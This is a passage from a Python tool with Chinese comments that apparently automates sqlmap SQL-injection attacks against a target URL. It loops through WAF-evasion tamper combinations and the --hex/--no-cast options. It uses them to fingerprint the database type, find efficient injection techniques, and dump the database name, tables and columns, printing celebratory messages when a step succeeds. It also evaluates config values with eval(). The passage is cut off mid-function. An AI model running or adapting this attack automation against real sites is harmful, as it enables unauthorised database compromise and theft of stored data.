1821 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1822 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1823 |
1824 | for each in tamper_list:
1825 | each_list = [each]
1826 | # 下面为了得到有内容的db_type而进行run_all_comb
1827 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1828 | make_it = self.run_all_comb(each_list, 'db_type')
1829 | if make_it == 1:
1830 | # 下面代表已经获取了有内容的db_type对应的tamper
1831 | return 1
1832 | else:
1833 | continue
1834 | # 下面代表尝试每一个非组合tamper无法得到有内容的db_type
1835 | # 这里和前一个尝试获取有内容的log_file的处理方法不同,这里在全部非组合tamper尝试完并无法获取
1836 | # 数据库类型的情况下,认为数据库类型是MySQL,在这之后有需要判断数据库类型的地方要先判断,如果
1837 | # get_db_type_from_log_file找到的数据库类型不是MySQL则以get_db_type_from_log_file的返回值为
1838 | # 数据库类型的值,如果找不到数据库类型的值则将数据库类型断定为MySQL
1839 | return 1
1840 |
1841 | def get_good_sqli_type_need_tamper(self):
1842 | # 获取数据库E|U|S高效注入方法需要的tamper
1843 | # 到这里已经在第一步的获取有内容的log_file函数中得到了数据库的注入方法,但是可能不全,有可能会出现有盲注
1844 | # 但没有错误注入或union注入或堆注入,如果这种高效注入方法在进入这个函数的forwhat='sqli_type'处理代码前
1845 | # 都没有获取到,那么开始尝试所有2种tamper组合以内的组合来尝试获取E|U|S高效注入方法[后来决定再加上几个比较好
1846 | # 的3个以上的tamper组合]
1847 | # eg.MySQL有17种可用的tamper
1848 | # C17[1]+C17[2]+C17[3]=17+136+1360=1513种尝试
1849 | # C17[1]+C17[2]=17+136=153种尝试,所以这里目前取2种任意tamper组合比较合适
1850 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1851 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1852 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1853 |
1854 | self.output.good_print("目前为止已经获取到了数据库类型,现在尝试获得任意一种高效U|E|S注入方法...", 'red')
1855 |
1856 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1857 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1858 | self.output.good_print("恭喜大爷, 不用进入这个函数尝试获取任意一种高效U|E|S注入方法了, 在之前的尝试检测出目标url有sqli\
1859 | 漏洞的过程或者尝试获取数据库类型的过程中已经得到了一种以上的高效U|E|S注入方法", 'red')
1860 | return 1
1861 | else:
1862 | # 之前没有得到一种以上的高效注入方法,现在尝试组合tamper获取任意一种高效U|E|S高效注入方法,按照上面的注释
1863 | # 中的组合方法尝试获取
1864 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1865 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1866 | current_finished_command_list = eval(get_key_value_from_config_file(
1867 | self.log_config_file, 'default', 'finished_command_list'))
1868 | if self.sm_command + " --technique=USE" in current_finished_command_list:
1869 | pass
1870 | else:
1871 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE")
1872 | current_finished_command_list.append(self.sm_command + " --technique=USE")
1873 | update_config_file_key_value(self.log_config_file, 'default',
1874 | 'finished_command_list', current_finished_command_list)
1875 |
1876 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1877 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1878 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功获得了一种以上的高效注入方法", 'red')
1879 | return 1
1880 |
1881 | self.output.good_print("尝试用--hex选项获得任意一种高效注入方法...", 'green')
1882 | current_finished_command_list = eval(get_key_value_from_config_file(
1883 | self.log_config_file, 'default', 'finished_command_list'))
1884 | if self.sm_hex_command + " --technique=USE" in current_finished_command_list:
1885 | pass
1886 | else:
1887 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE")
1888 | current_finished_command_list.append(self.sm_hex_command + " --technique=USE")
1889 | update_config_file_key_value(self.log_config_file, 'default',
1890 | 'finished_command_list', current_finished_command_list)
1891 |
1892 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1893 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1894 | self.output.good_print("恭喜大爷!!! 使用--hex成功获得了一种以上的高效注入方法", 'red')
1895 | update_config_file_key_value(
1896 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1897 | return 1
1898 |
1899 | self.output.good_print("尝试用--no-cast选项再获取任意一种高效注入方法...", 'green')
1900 | current_finished_command_list = eval(get_key_value_from_config_file(
1901 | self.log_config_file, 'default', 'finished_command_list'))
1902 | if self.sm_no_cast_command + " --technique=USE" in current_finished_command_list:
1903 | pass
1904 | else:
1905 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE")
1906 | current_finished_command_list.append(self.sm_no_cast_command + " --technique=USE")
1907 | update_config_file_key_value(self.log_config_file, 'default',
1908 | 'finished_command_list', current_finished_command_list)
1909 |
1910 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1911 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1912 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功获取了一种以上的高效注入方法", 'red')
1913 | update_config_file_key_value(self.log_config_file, 'default',
1914 | 'hex_or_no_cast', ['--no-cast'])
1915 | return 1
1916 | else:
1917 | # 当前已经获取--hex或者--no-cast选项
1918 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1919 | hex_or_no_cast = eval(get_key_value_from_config_file(
1920 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1921 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1922 | current_finished_command_list = eval(get_key_value_from_config_file(
1923 | self.log_config_file, 'default', 'finished_command_list'))
1924 | if sm_hex_or_no_cast_command + " --technique=USE" in current_finished_command_list:
1925 | pass
1926 | else:
1927 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command + " --technique=USE")
1928 | current_finished_command_list.append(sm_hex_or_no_cast_command + " --technique=USE")
1929 | update_config_file_key_value(self.log_config_file, 'default',
1930 | 'finished_command_list', current_finished_command_list)
1931 |
1932 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1933 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1934 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
1935 | hex_or_no_cast, 'red')
1936 | return 1
1937 |
1938 | self.output.good_print(
1939 | "--hex和--no-cast无果,正在尝试所有2种tamper组合以内的组合再加上几个比较好的3个以上的tamper组合来尝试获取E|U|S高效注入方法", 'green')
1940 | # 下面从log_file文件中获取数据库类型来决定用什么数据库的tamper,如果没有找到数据库类型则用默
1941 | # 认的MySQL数据库类型的tamper
1942 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
1943 |
1944 | if db_type == 'MYSQL':
1945 | db_type_tamper_list = self.MYSQL
1946 | elif db_type == 'MSSQL':
1947 | db_type_tamper_list = self.MSSQL
1948 | elif db_type == 'ORACLE':
1949 | db_type_tamper_list = self.ORACLE
1950 | elif db_type == 'ACCESS':
1951 | db_type_tamper_list = self.ACCESS
1952 | elif db_type == 'SQLITE':
1953 | db_type_tamper_list = self.SQLITE
1954 | elif db_type == 'PGSQL':
1955 | db_type_tamper_list = self.PGSQL
1956 | elif db_type == 'DB2':
1957 | db_type_tamper_list = self.DB2
1958 | elif db_type == 'FIREBIRD':
1959 | db_type_tamper_list = self.FIREBIRD
1960 | elif db_type == 'MAXDB':
1961 | db_type_tamper_list = self.MAXDB
1962 | elif db_type == 'SYBASE':
1963 | db_type_tamper_list = self.SYBASE
1964 | elif db_type == 'HSQLDB':
1965 | db_type_tamper_list = self.HSQLDB
1966 | else:
1967 | print("impossile! check get_good_sqli_type_need_tamper func")
1968 |
1969 | # 下面为了得到有U|E|S高效注入方法而进行run_all_comb
1970 | make_it = self.run_all_comb(db_type_tamper_list, 'good_sqli_type', 2)
1971 | if make_it == 1:
1972 | # 下面代表已经获取了有内容的db_type对应的tamper
1973 | return 1
1974 | # 下面是任意2种tamper组合以外的比较好的3种以上tamper组合的尝试
1975 |
1976 | make_it = self.test_tamper_string("randomcase,between,space2dash", 'good_sqli_type')
1977 | if make_it == 1:
1978 | return 1
1979 |
1980 | make_it = self.test_tamper_string(
1981 | "between,space2randomblank,randomcase,xforwardedfor,charencode", 'good_sqli_type')
1982 | if make_it == 1:
1983 | return 1
1984 |
1985 | # 下面代表尝试完当前的动作依然没有得到有U|E|S高效注入方法
1986 | return 0
1987 |
1988 | def get_db_name_need_tamper(self):
1989 | # 得到当前url对应的数据库名所需要的tamper
1990 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1991 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1992 | # 上面的这个self.has_good_sqli_type是前一步尝试获取高效注入方法的结果,如果=1说明有高效注入方法
1993 | self.output.good_print("目前为止已经尝试完获取高效注入方法,现在尝试获取当前url的数据库名...", 'red')
1994 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1995 | if db_name_list != 0 and db_name_list != []:
1996 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库名了,以前已经得到过了", 'red')
1997 | return 1
1998 | else:
1999 | # 之前没有得到数据库名,现在尝试所有的组合tamper获取数据库名,直到所有组合的tamper尝试完毕
2000 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2001 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2002 | if self.has_good_sqli_type == 1:
2003 | current_finished_command_list = eval(get_key_value_from_config_file(
2004 | self.log_config_file, 'default', 'finished_command_list'))
2005 | if self.sm_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2006 | pass
2007 | else:
2008 | self.output.os_system_combine_argv_with_bottom_status(
2009 | self.sm_command + " --current-db" + " --technique=USE")
2010 | current_finished_command_list.append(
2011 | self.sm_command + " --current-db" + " --technique=USE")
2012 | update_config_file_key_value(self.log_config_file, 'default',
2013 | 'finished_command_list', current_finished_command_list)
2014 |
2015 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2016 | if db_name_list != 0 and db_name_list != []:
2017 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2018 | return 1
2019 |
2020 | current_finished_command_list = eval(get_key_value_from_config_file(
2021 | self.log_config_file, 'default', 'finished_command_list'))
2022 | if self.sm_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2023 | pass
2024 | else:
2025 | self.output.os_system_combine_argv_with_bottom_status(
2026 | self.sm_command + " --current-db" + " --technique=BQT")
2027 | current_finished_command_list.append(
2028 | self.sm_command + " --current-db" + " --technique=BQT")
2029 | update_config_file_key_value(self.log_config_file, 'default',
2030 | 'finished_command_list', current_finished_command_list)
2031 |
2032 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2033 | if db_name_list != 0 and db_name_list != []:
2034 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2035 | return 1
2036 |
2037 | self.output.good_print("尝试用--hex选项再获取当前url的数据库名...", 'green')
2038 | if self.has_good_sqli_type == 1:
2039 | current_finished_command_list = eval(get_key_value_from_config_file(
2040 | self.log_config_file, 'default', 'finished_command_list'))
2041 | if self.sm_hex_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2042 | pass
2043 | else:
2044 | self.output.os_system_combine_argv_with_bottom_status(
2045 | self.sm_hex_command + " --current-db" + " --technique=USE")
2046 | current_finished_command_list.append(
2047 | self.sm_hex_command + " --current-db" + " --technique=USE")
2048 | update_config_file_key_value(self.log_config_file, 'default',
2049 | 'finished_command_list', current_finished_command_list)
2050 |
2051 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2052 | if db_name_list != 0 and db_name_list != []:
2053 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2054 | update_config_file_key_value(
2055 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2056 | return 1
2057 |
2058 | current_finished_command_list = eval(get_key_value_from_config_file(
2059 | self.log_config_file, 'default', 'finished_command_list'))
2060 | if self.sm_hex_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2061 | pass
2062 | else:
2063 | self.output.os_system_combine_argv_with_bottom_status(
2064 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2065 | current_finished_command_list.append(
2066 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2067 | update_config_file_key_value(self.log_config_file, 'default',
2068 | 'finished_command_list', current_finished_command_list)
2069 |
2070 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2071 | if db_name_list != 0 and db_name_list != []:
2072 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2073 | update_config_file_key_value(
2074 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2075 | return 1
2076 |
2077 | self.output.good_print("尝试用--no-cast选项再获取当前url的数据库名...", 'green')
2078 | if self.has_good_sqli_type == 1:
2079 | current_finished_command_list = eval(get_key_value_from_config_file(
2080 | self.log_config_file, 'default', 'finished_command_list'))
2081 | if self.sm_no_cast_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2082 | pass
2083 | else:
2084 | self.output.os_system_combine_argv_with_bottom_status(
2085 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2086 | current_finished_command_list.append(
2087 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2088 | update_config_file_key_value(self.log_config_file, 'default',
2089 | 'finished_command_list', current_finished_command_list)
2090 |
2091 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2092 | if db_name_list != 0 and db_name_list != []:
2093 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2094 | update_config_file_key_value(self.log_config_file, 'default',
2095 | 'hex_or_no_cast', ['--no-cast'])
2096 | return 1
2097 |
2098 | current_finished_command_list = eval(get_key_value_from_config_file(
2099 | self.log_config_file, 'default', 'finished_command_list'))
2100 | if self.sm_no_cast_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2101 | pass
2102 | else:
2103 | self.output.os_system_combine_argv_with_bottom_status(
2104 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2105 | current_finished_command_list.append(
2106 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2107 | update_config_file_key_value(self.log_config_file, 'default',
2108 | 'finished_command_list', current_finished_command_list)
2109 |
2110 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2111 | if db_name_list != 0 and db_name_list != []:
2112 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2113 | update_config_file_key_value(self.log_config_file, 'default',
2114 | 'hex_or_no_cast', ['--no-cast'])
2115 | return 1
2116 | else:
2117 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2118 | # 当前get_db_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2119 | hex_or_no_cast = eval(get_key_value_from_config_file(
2120 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2121 | if self.has_good_sqli_type == 1:
2122 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=USE"
2123 | current_finished_command_list = eval(get_key_value_from_config_file(
2124 | self.log_config_file, 'default', 'finished_command_list'))
2125 | if sm_hex_or_no_cast_command in current_finished_command_list:
2126 | pass
2127 | else:
2128 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2129 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2130 | update_config_file_key_value(self.log_config_file, 'default',
2131 | 'hex_or_no_cast', ['--no-cast'])
2132 |
2133 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2134 | if db_name_list != 0 and db_name_list != []:
2135 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" % hex_or_no_cast, 'red')
2136 | return 1
2137 |
2138 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=BQT"
2139 | current_finished_command_list = eval(get_key_value_from_config_file(
2140 | self.log_config_file, 'default', 'finished_command_list'))
2141 | if sm_hex_or_no_cast_command in current_finished_command_list:
2142 | pass
2143 | else:
2144 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2145 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2146 | update_config_file_key_value(self.log_config_file, 'default',
2147 | 'hex_or_no_cast', ['--no-cast'])
2148 |
2149 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2150 | if db_name_list != 0 and db_name_list != []:
2151 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" %
2152 | hex_or_no_cast, 'red')
2153 | return 1
2154 |
2155 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前url的数据库名...", 'green')
2156 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2157 | # 先判断返回是否为0
2158 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2159 | if db_type == 'MYSQL':
2160 | db_type_tamper_list = self.MYSQL
2161 | elif db_type == 'MSSQL':
2162 | db_type_tamper_list = self.MSSQL
2163 | elif db_type == 'ORACLE':
2164 | db_type_tamper_list = self.ORACLE
2165 | elif db_type == 'ACCESS':
2166 | db_type_tamper_list = self.ACCESS
2167 | elif db_type == 'SQLITE':
2168 | db_type_tamper_list = self.SQLITE
2169 | elif db_type == 'PGSQL':
2170 | db_type_tamper_list = self.PGSQL
2171 | elif db_type == 'DB2':
2172 | db_type_tamper_list = self.DB2
2173 | elif db_type == 'FIREBIRD':
2174 | db_type_tamper_list = self.FIREBIRD
2175 | elif db_type == 'MAXDB':
2176 | db_type_tamper_list = self.MAXDB
2177 | elif db_type == 'SYBASE':
2178 | db_type_tamper_list = self.SYBASE
2179 | elif db_type == 'HSQLDB':
2180 | db_type_tamper_list = self.HSQLDB
2181 | else:
2182 | print("impossile! check get_db_name_need_tamper func ")
2183 |
2184 | # 下面为了得到当前url的数据库名而进行run_all_comb
2185 | make_it = self.run_all_comb(db_type_tamper_list, 'db_name')
2186 | if make_it == 1:
2187 | # 下面代表已经获取了db_name对应的tamper
2188 | return 1
2189 |
2190 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2191 | return 0
2192 |
2193 | def get_table_name_need_tamper(self):
2194 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2195 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2196 | # 获得表名需要的tamper
2197 | self.output.good_print("目前为止已经尝试完获取当前url的数据库名,现在尝试获取当前数据库的表名...", 'green')
2198 | table_name = self.get_table_name_from_log_file(self.log_file)
2199 |
2200 | if table_name != 0 and table_name != "":
2201 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表名了,以前已经得到过了", 'red')
2202 | return 1
2203 | else:
2204 | # 之前没有得到数据库表名,现在尝试所有的组合tamper获取数据库表名,直到所有组合的tamper尝试完毕
2205 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2206 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2207 | # 尝试不用--hex或--no-cast获取表名
2208 | if self.has_good_sqli_type == 1:
2209 | current_finished_command_list = eval(get_key_value_from_config_file(
2210 | self.log_config_file, 'default', 'finished_command_list'))
2211 | if self.sm_command + " --technique=USE" + " --tables" in current_finished_command_list:
2212 | pass
2213 | else:
2214 | self.output.os_system_combine_argv_with_bottom_status(
2215 | self.sm_command + " --technique=USE" + " --tables")
2216 | current_finished_command_list.append(
2217 | self.sm_command + " --technique=USE" + " --tables")
2218 | update_config_file_key_value(self.log_config_file, 'default',
2219 | 'finished_command_list', current_finished_command_list)
2220 |
2221 | table_name = self.get_table_name_from_log_file(self.log_file)
2222 | if table_name != 0 and table_name != "":
2223 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2224 | return 1
2225 |
2226 | current_finished_command_list = eval(get_key_value_from_config_file(
2227 | self.log_config_file, 'default', 'finished_command_list'))
2228 | if self.sm_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2229 | pass
2230 | else:
2231 | self.output.os_system_combine_argv_with_bottom_status(
2232 | self.sm_command + " --technique=BQT" + " --tables")
2233 | current_finished_command_list.append(
2234 | self.sm_command + " --technique=BQT" + " --tables")
2235 | update_config_file_key_value(self.log_config_file, 'default',
2236 | 'finished_command_list', current_finished_command_list)
2237 |
2238 | table_name = self.get_table_name_from_log_file(self.log_file)
2239 | if table_name != 0 and table_name != "":
2240 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2241 | return 1
2242 |
2243 | self.output.good_print("尝试用--hex选项再获取当前数据库的表名...", 'green')
2244 | if self.has_good_sqli_type == 1:
2245 | current_finished_command_list = eval(get_key_value_from_config_file(
2246 | self.log_config_file, 'default', 'finished_command_list'))
2247 | if self.sm_hex_command + " --technique=USE" + " --tables" in current_finished_command_list:
2248 | pass
2249 | else:
2250 | self.output.os_system_combine_argv_with_bottom_status(
2251 | self.sm_hex_command + " --technique=USE" + " --tables")
2252 | current_finished_command_list.append(
2253 | self.sm_hex_command + " --technique=USE" + " --tables")
2254 | update_config_file_key_value(self.log_config_file, 'default',
2255 | 'finished_command_list', current_finished_command_list)
2256 |
2257 | table_name = self.get_table_name_from_log_file(self.log_file)
2258 | if table_name != 0 and table_name != "":
2259 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2260 | update_config_file_key_value(
2261 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2262 | return 1
2263 |
2264 | current_finished_command_list = eval(get_key_value_from_config_file(
2265 | self.log_config_file, 'default', 'finished_command_list'))
2266 | if self.sm_hex_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2267 | pass
2268 | else:
2269 | self.output.os_system_combine_argv_with_bottom_status(
2270 | self.sm_hex_command + " --technique=BQT" + " --tables")
2271 | current_finished_command_list.append(
2272 | self.sm_hex_command + " --technique=BQT" + " --tables")
2273 | update_config_file_key_value(self.log_config_file, 'default',
2274 | 'finished_command_list', current_finished_command_list)
2275 |
2276 | table_name = self.get_table_name_from_log_file(self.log_file)
2277 | if table_name != 0 and table_name != "":
2278 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2279 | update_config_file_key_value(
2280 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2281 | return 1
2282 |
2283 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表名...", 'green')
2284 | if self.has_good_sqli_type == 1:
2285 | cmd = self.sm_no_cast_command + " --technique=USE" + " --tables"
2286 | current_finished_command_list = eval(get_key_value_from_config_file(
2287 | self.log_config_file, 'default', 'finished_command_list'))
2288 | if cmd in current_finished_command_list:
2289 | pass
2290 | else:
2291 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2292 | current_finished_command_list.append(cmd)
2293 | update_config_file_key_value(self.log_config_file, 'default',
2294 | 'finished_command_list', current_finished_command_list)
2295 |
2296 | table_name = self.get_table_name_from_log_file(self.log_file)
2297 | if table_name != 0 and table_name != "":
2298 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2299 | update_config_file_key_value(self.log_config_file, 'default',
2300 | 'hex_or_no_cast', ['--no-cast'])
2301 | return 1
2302 |
2303 | cmd = self.sm_no_cast_command + " --technique=BQT" + " --tables"
2304 | current_finished_command_list = eval(get_key_value_from_config_file(
2305 | self.log_config_file, 'default', 'finished_command_list'))
2306 | if cmd in current_finished_command_list:
2307 | pass
2308 | else:
2309 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2310 | current_finished_command_list.append(cmd)
2311 | update_config_file_key_value(self.log_config_file, 'default',
2312 | 'finished_command_list', current_finished_command_list)
2313 |
2314 | table_name = self.get_table_name_from_log_file(self.log_file)
2315 | if table_name != 0 and table_name != "":
2316 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2317 | update_config_file_key_value(self.log_config_file, 'default',
2318 | 'hex_or_no_cast', ['--no-cast'])
2319 | return 1
2320 | else:
2321 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2322 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2323 | hex_or_no_cast = eval(get_key_value_from_config_file(
2324 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2325 | if self.has_good_sqli_type == 1:
2326 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2327 | " --technique=USE" + " --tables"
2328 | current_finished_command_list = eval(get_key_value_from_config_file(
2329 | self.log_config_file, 'default', 'finished_command_list'))
2330 | if sm_hex_or_no_cast_command in current_finished_command_list:
2331 | pass
2332 | else:
2333 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2334 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2335 | update_config_file_key_value(self.log_config_file, 'default',
2336 | 'finished_command_list', current_finished_command_list)
2337 |
2338 | table_name = self.get_table_name_from_log_file(self.log_file)
2339 | if table_name != 0 and table_name != "":
2340 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2341 | hex_or_no_cast, 'red')
2342 | return 1
2343 |
2344 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2345 | " --technique=BQT" + " --tables"
2346 | current_finished_command_list = eval(get_key_value_from_config_file(
2347 | self.log_config_file, 'default', 'finished_command_list'))
2348 | if sm_hex_or_no_cast_command in current_finished_command_list:
2349 | pass
2350 | else:
2351 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2352 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2353 | update_config_file_key_value(self.log_config_file, 'default',
2354 | 'finished_command_list', current_finished_command_list)
2355 |
2356 | table_name = self.get_table_name_from_log_file(self.log_file)
2357 | if table_name != 0 and table_name != "":
2358 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2359 | hex_or_no_cast, 'red')
2360 | return 1
2361 |
2362 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表名...", 'green')
2363 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2364 | # 先判断返回是否为0
2365 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2366 | if db_type == 'MYSQL':
2367 | db_type_tamper_list = self.MYSQL
2368 | elif db_type == 'MSSQL':
2369 | db_type_tamper_list = self.MSSQL
2370 | elif db_type == 'ORACLE':
2371 | db_type_tamper_list = self.ORACLE
2372 | elif db_type == 'ACCESS':
2373 | db_type_tamper_list = self.ACCESS
2374 | elif db_type == 'SQLITE':
2375 | db_type_tamper_list = self.SQLITE
2376 | elif db_type == 'PGSQL':
2377 | db_type_tamper_list = self.PGSQL
2378 | elif db_type == 'DB2':
2379 | db_type_tamper_list = self.DB2
2380 | elif db_type == 'FIREBIRD':
2381 | db_type_tamper_list = self.FIREBIRD
2382 | elif db_type == 'MAXDB':
2383 | db_type_tamper_list = self.MAXDB
2384 | elif db_type == 'SYBASE':
2385 | db_type_tamper_list = self.SYBASE
2386 | elif db_type == 'HSQLDB':
2387 | db_type_tamper_list = self.HSQLDB
2388 | else:
2389 | print("impossile! check get_table_name_need_tamper func ")
2390 |
2391 | # 下面为了得到当前url的数据库名而进行run_all_comb
2392 | make_it = self.run_all_comb(db_type_tamper_list, 'table_name')
2393 | if make_it == 1:
2394 | # 下面代表已经获取了有table_name对应的tamper
2395 | return 1
2396 |
2397 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2398 | return 0
2399 |
2400 | def get_column_name_need_tamper(self):
2401 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2402 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2403 | self.output.good_print("目前为止已经尝试完获取当前数据库的表名,现在尝试获取当前数据库的表的列名...", 'red')
2404 | # 当前已经获得的表名,如下table_name
2405 | table_name = self.get_table_name_from_log_file(self.log_file)
2406 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2407 | if has_column_name == 1:
2408 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名了,以前已经得到过了", 'red')
2409 | return 1
2410 | else:
2411 | # 之前没有得到数据库的表的列名,现在尝试所有的组合tamper获取数据库的表的列名,直到所有组合的tamper尝试完毕
2412 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2413 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2414 | # 尝试不用--hex或--no-cast获取表名
2415 | if self.has_good_sqli_type == 1:
2416 | current_finished_command_list = eval(get_key_value_from_config_file(
2417 | self.log_config_file, 'default', 'finished_command_list'))
2418 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2419 | pass
2420 | else:
